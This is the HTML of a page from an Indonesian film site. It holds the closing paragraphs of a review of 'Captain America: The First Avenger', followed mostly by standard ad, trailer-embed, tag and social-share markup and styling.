16px; } .u9eccf6cbde0bf42c9116b37e782a4ea1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga</span>&nbsp; <span class="postTitle">Film Superhero dari Masa ke Masa</span></div></a></div><p>Satu hal unik yang jarang kita temui pada film superhero sejenis adalah setting waktu era Perang Dunia Kedua (tahun 40-an). Dengan tone warna yang hangat, setting beserta propertinya hingga kostum mendukung sempurna kisah superhero ini. Sekalipun menampilkan adegan-adegan aksi yang sederhana ketimbang film seperhero lainnya, film ini juga tak luput dari penggunaan rekayasa digital. Justru pencapaian paling unik tidak pada sekuen aksinya namun pada manipulasi sosok aktor Chris Evans hingga terlihat lebih kerempeng dan kecil dari sosok aslinya. Komposer Alan Silvestri juga mampu membuahkan ilustrasi musik yang menghentak dan dinamis untuk memperkuat aksi-aksi heroik sang jagoan.</p>
<p>Apa yang menarik dari film ini adalah sosok sang superhero sendiri. Tidak seperti superhero lainnya, sosok asli Steve Rogers, secara fisik maupun materi tidak memiliki modal apa-apa selain jiwa yang mulia dan hangat. “<i>I don’t wanna kill anybody. I just don’t like bullies where ever they come from</i>”. Orang bisa saja beropini bahwa karakter superhero termasuk Kapten Amerika adalah “milik” orang Amerika. Kita semua manusia adalah sama, dan di belahan manapun di muka bumi ini, semua orang membutuhkan superhero, darimana pun asalnya. <i>They bring peace, hope, justice, and above all their hearts.</i>
        <div style="margin:30px 0; text-align:center;">
            <ins class="adsbygoogle"
                style="display:block"
                data-ad-client="ca-pub-7283806072012345"
                data-ad-slot="2320700026"
                data-ad-format="auto"
                data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>
        </p>
<p><iframe title="Captain America: The First Avenger - Trailer" width="1068" height="601" src="https://www.youtube.com/embed/JerVrbLldXw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://montasefilm.com/tag/resensi-film-captain-america-the-first-avenger/">resensi film Captain America: The First Avenger</a></li><li><a href="https://montasefilm.com/tag/ulasan-film-captain-america-the-first-avenger/">ulasan film Captain America: The First Avenger</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://montasefilm.com/1162/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmontasefilm.com%2F1162%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Captain+America%3A+The+First+Avenger%2C+Superhero+Bermodal+Hati+Mulia&url=https%3A%2F%2Fmontasefilm.com%2F1162%2F&via=montasefilm" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://montasefilm.com/1162/&text=Captain+America%3A+The+First+Avenger%2C+Superhero+Bermodal+Hati+Mulia" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Captain+America%3A+The+First+Avenger%2C+Superhero+Bermodal+Hati+Mulia%0D%0Ahttps://montasefilm.com/1162/" title="LINE" >
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Captain+America%3A+The+First+Avenger%2C+Superhero+Bermodal+Hati+Mulia %0A%0A https://montasefilm.com/1162/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://montasefilm.com/1162/&title=Captain+America%3A+The+First+Avenger%2C+Superhero+Bermodal+Hati+Mulia" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
